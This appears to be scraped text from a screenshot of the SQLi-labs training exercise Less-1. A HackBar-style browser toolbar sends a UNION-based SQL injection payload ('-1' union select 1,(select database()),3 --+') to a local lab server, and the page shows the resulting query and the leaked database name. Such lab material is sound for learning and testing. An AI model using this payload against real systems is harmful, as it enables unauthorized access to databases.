 Less-1 **Error Based- String...
192.168.2.135/sqli/Less-1/?id=-1'  union select 1,(select database()),3 --+
搜索
JS
ABP
W
其他 谷歌 秘籍搜索 译 fany
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL
192.168.2.135/sqli/Less-1/?id=-1'  union select 1,(select database()),3 --+
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
禁用 Cookies CSS 表单 图片 网页信息 其他功能 标记 缩放 工具 查看源代码 选项
Welcome Dhakkan
输入的： SELECT * FROM users WHERE id='-1' union select 1,(select database()),3 -- ' LIMIT 0,1
Your Login name:security
Your Password:3
SQLI DUMB SERIES-1